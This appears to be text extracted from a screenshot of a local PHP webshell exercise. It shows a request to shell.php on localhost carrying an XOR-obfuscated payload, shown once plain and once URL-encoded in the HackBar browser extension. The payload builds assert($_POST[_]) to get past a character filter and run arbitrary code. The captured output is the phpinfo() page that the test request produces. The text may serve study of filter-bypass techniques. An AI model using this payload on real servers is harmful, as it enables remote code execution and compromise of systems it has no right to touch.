 127.0.0.1:8000/shell.php?shell=$_=('%01'^'`').('%13'^'`').('%13'^'`').('%05'^'`').('%12'^'`').('%14'^'`');$__='_'.('%0D'^']').('%2F'^'`').('%0E'^']').('%09'^']');$___=
php
1
Notice: Use of undefined constant _ - assumed '_' in D:\project\php\test\shell.php(3) : eval()'d code on line 2
PHP Version 5.6.9
php
System Windows NT DESKTOP-06PIH4S 6.2 build 9200 (Windows 8 Home Premium Edition) AMD64
Build Date May 13 2015 19:23:54
Compiler MSVC11 (Visual C++ 2012)
Architecture x64
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--disable-zts" "--disable-
isapi" "--disable-nsapi" "--without-mssql" "--without-pdo-mssql" "--without-pi3web" "--with-pdo-
oci=c:\php-sdk\oracle\x64\instantclient_12_1\sdk,shared" "--with-oci8-12c=c:\php-sdk\oracle
\x64\instantclient_12_1\sdk,shared" "--with-enchant=shared" "--enable-object-out-dir=../obj/" "--enable-
com-dotnet=shared" "--with-mcrypt=static" "--without-analyzer" "--with-pgo"
Server API Built-in HTTP server
Virtual Directory Support disabled
Configuration File (php.ini) Path C:\Windows
Loaded Configuration File D:\Software\phpstudy_pro\Extensions\php\php5.6.9nts\php.ini
Scan this dir for additional .ini files (none)
Additional .ini files parsed (none)
PHP API 20131106
PHP Extension 20131226
Zend Extension 220131226
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 Omnibug HackBar
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL
Split URL
Execute
http://127.0.0.1:8000/shell.php?shell=$_=(%27%01%27^%27`%27).(%27%13%27^%27`%27).(%27%13%27^%27`%27).(%27%05%27^%27`%27).(%27%12%27^%27`%27).(%27%14%27^%27`%27);$__=%27_%27.(%27%0D%27^%27]%27).(%27%2F%27^%27`%27).
(%27%0E%27^%27]%27).(%27%09%27^%27]%27);$___=$$__;$_($___[_]);
Post data Referer User Agent Cookies Clear All
_=phpinfo();